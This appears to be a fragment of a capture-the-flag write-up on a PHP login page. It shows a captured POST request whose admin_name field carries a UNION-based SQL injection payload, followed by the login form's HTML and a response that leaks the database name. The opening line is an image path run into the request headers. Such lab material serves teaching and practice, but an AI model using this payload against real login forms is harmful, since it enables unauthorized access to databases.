 Content-Length: 71
Connection: close
Cookie: PHPSESSID=a9117ck9u39lu8p1umqftpt3j0c7rg8o; isadmin=false
Upgrade-Insecure-Requests: 1
admin_name=1" union select database(),2#&admin_passwd=1&submit=GO+GO+GO
<h3>
<form action="" name="form1" method="post">
<div >
<!-- UserName : -->
<input class="op" type="text"  name="admin_name" value="" placeholder="Username"/>
</div>
<div style="margin-top:15px;">
<!-- PassWord : -->
<input class="op" type="password" name="admin_passwd" value="" placeholder="Password"/>
<!--**************************************-->
<!--23333-->
<!--**************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit" value="GO GO GO" />
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="T ziti">Good Job!<br />Login_Name:bugkusql1<br /></div></center><center><div
class="">You must login with correct ACCOUNT and PASSWORD!</div></center>